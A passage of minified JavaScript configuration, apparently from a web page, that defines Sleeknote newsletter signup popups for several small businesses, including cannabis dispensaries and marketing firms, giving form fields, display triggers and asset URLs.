elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},location_id:{attrs:{type:"hidden"},value:"0088f90a-c5b8-4817-8451-127bd1c30dfc"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html"},{CampaignId:"fb847d84-fba3-443c-97e4-ebe25fd89d4b",SplitTestId:"",campaignName:"Earthy Now w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"fb847d84-fba3-443c-97e4-ebe25fd89d4b",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://earthynow.com",summaryId:"06edd443-4557-4b03-882d-ef5d613b4637",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"b7da0ff1-6907-4c36-9f48-8ab9a1381d97"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html"},{CampaignId:"1a21d27c-871b-4cad-8172-e7304bb03d5e",SplitTestId:"",campaignName:"Earthy Select w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1a21d27c-871b-4cad-8172-e7304bb03d5e",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.earthyselect.com",summaryId:"657452fd-271f-43e8-b183-ada35b80634b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"07c60bba-1a4a-4186-a52a-d8ac58cdc7cd"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1a21d27c-871b-4cad-8172-e7304bb03d5e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1a21d27c-871b-4cad-8172-e7304bb03d5e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1a21d27c-871b-4cad-8172-e7304bb03d5e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1a21d27c-871b-4cad-8172-e7304bb03d5e.html"},{CampaignId:"942f5133-ea17-4192-b4e5-e1957b48eb9d",SplitTestId:"",campaignName:"Dank Drop Delivery w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"942f5133-ea17-4192-b4e5-e1957b48eb9d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://dankdropmichigan.com",summaryId:"335eeff7-d3dd-4d85-9bfe-73337456774e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},number:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"901aa258-ffc7-4ee2-86cc-d1b31bc37d54"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/942f5133-ea17-4192-b4e5-e1957b48eb9d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/942f5133-ea17-4192-b4e5-e1957b48eb9d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/942f5133-ea17-4192-b4e5-e1957b48eb9d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/942f5133-ea17-4192-b4e5-e1957b48eb9d.html"},{CampaignId:"b5720806-a9fd-45b9-857d-1948a4cb5acc",SplitTestId:"",campaignName:"Leaf and Bud w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"b5720806-a9fd-45b9-857d-1948a4cb5acc",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://dankdropmichigan.com",summaryId:"1f97e574-bd74-46ea-bb09-3ae03f717e21",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},name:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"31aeccd9-5872-4578-9d70-c9accf6fc1b7"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/b5720806-a9fd-45b9-857d-1948a4cb5acc.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/b5720806-a9fd-45b9-857d-1948a4cb5acc.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/b5720806-a9fd-45b9-857d-1948a4cb5acc.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/b5720806-a9fd-45b9-857d-1948a4cb5acc.html"},{CampaignId:"bae5f8c0-29f6-4a11-afa0-f2c64a5a823b",SplitTestId:"",campaignName:"Think Higher Multi Locations /w email Button",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"bae5f8c0-29f6-4a11-afa0-f2c64a5a823b",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://thinkhighercaregiving.com",summaryId:"9fa2d9e3-22b2-4cae-8e8b-82045fa45444",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638109629852802076.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/bae5f8c0-29f6-4a11-afa0-f2c64a5a823b.html"},{CampaignId:"2c9093a5-e8af-4612-bb28-24108d2967ee",SplitTestId:"",campaignName:"Deep Sky Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2c9093a5-e8af-4612-bb28-24108d2967ee",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://deepskycannabis.com",summaryId:"57ce28c0-6c26-4d5e-a868-8f8eb8c24ffe",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"7b2a91e1-14f3-40d2-a497-e02537b900a5"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2c9093a5-e8af-4612-bb28-24108d2967ee.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2c9093a5-e8af-4612-bb28-24108d2967ee.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2c9093a5-e8af-4612-bb28-24108d2967ee.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2c9093a5-e8af-4612-bb28-24108d2967ee.html"},{CampaignId:"6dead984-7153-45b3-b03c-6c914a188b94",SplitTestId:"",campaignName:"Herbology w Multiple Locations",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"6dead984-7153-45b3-b03c-6c914a188b94",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shophcc.com",summaryId:"7dc17ea9-6a8c-4643-98c1-eeb041f92927",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/6dead984-7153-45b3-b03c-6c914a188b94.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/6dead984-7153-45b3-b03c-6c914a188b94.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/6dead984-7153-45b3-b03c-6c914a188b94.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/6dead984-7153-45b3-b03c-6c914a188b94.html"},{CampaignId:"393b2d3d-cd3d-4db5-9823-3b60291b61c3",SplitTestId:"",campaignName:"DCBB Marketing w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"393b2d3d-cd3d-4db5-9823-3b60291b61c3",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://dcbbmarketing.com",summaryId:"a4170b4d-1e86-47db-a334-6a0ae19819b2",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"eda3550b-261e-4152-9741-d83eff7c95d6"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/393b2d3d-cd3d-4db5-9823-3b60291b61c3.html"},{CampaignId:"df4f7ae9-191b-4434-9f23-4f2fc15754f0",SplitTestId:"",campaignName:"Can Tech LLC w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"df4f7ae9-191b-4434-9f23-4f2fc15754f0",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://cantechllc.com",summaryId:"f89026c4-5950-49cd-acc4-2597c651bb2a",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"bbc2ef48-129d-4078-bbea-54ab4826113b"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/df4f7ae9-191b-4434-9f23-4f2fc15754f0.html"},{CampaignId:"5cd05d56-dc26-4acf-a1b6-9340d9a48552",SplitTestId:"",campaignName:"Zwickau Partners w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"5cd05d56-dc26-4acf-a1b6-9340d9a48552",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://zwickaupartners.com",summaryId:"0168918e-58ad-4e23-9b97-f4478be9c7e3",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"faad1397-59a8-4214-a5ff-235ffccd8b52"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/5cd05d56-dc26-4acf-a1b6-9340d9a48552.html"},{CampaignId:"2bcaffc8-caf1-4d55-932a-b96f38f60771",SplitTestId:"",campaignName:"Park Co LLC w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"2bcaffc8-caf1-4d55-932a-b96f38f60771",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://parkcollc.com",summaryId:"42a286df-41f2-4615-9b88-5d7da4ef4fb4",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"bd259036-d960-44ba-bb7e-e497067dcf6a"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/2bcaffc8-caf1-4d55-932a-b96f38f60771.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/2bcaffc8-caf1-4d55-932a-b96f38f60771.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/2bcaffc8-caf1-4d55-932a-b96f38f60771.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/2bcaffc8-caf1-4d55-932a-b96f38f60771.html"},{CampaignId:"e7467c67-9cab-4ffe-9316-7b240880c211",SplitTestId:"",campaignName:"ABC Marketing w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"e7467c67-9cab-4ffe-9316-7b240880c211",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://abcmarketingllc.com",summaryId:"395a1afc-f1a7-446b-9249-8fe957a63686",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"192a54f5-0a75-419e-82dc-01dfa473d623"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e7467c67-9cab-4ffe-9316-7b240880c211.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e7467c67-9cab-4ffe-9316-7b240880c211.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e7467c67-9cab-4ffe-9316-7b240880c211.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e7467c67-9cab-4ffe-9316-7b240880c211.html"},{CampaignId:"22b21a38-3739-4327-b106-ea5476d64f6f",SplitTestId:"",campaignName:"G N Productions LLC w/ Email",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"22b21a38-3739-4327-b106-ea5476d64f6f",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://gnproductionsllc.com",summaryId:"3d7aec8e-fc3d-4d93-8903-f8121c784461",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"9f5f0a3a-85ad-4b04-a36c-e1a4082e9b26"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"]},sub:[],SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/22b21a38-3739-4327-b106-ea5476d64f6f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/22b21a38-3739-4327-b106-ea5476d64f6f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/22b21a38-3739-4327-b106-ea5476d64f6f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/22b21a38-3739-4327-b106-ea5476d64f6f.html"},{CampaignId:"7f1fdfbc-98ce-425b-8340-7d4db290bad5",SplitTestId:"",campaignName:"R & M Pro w/ 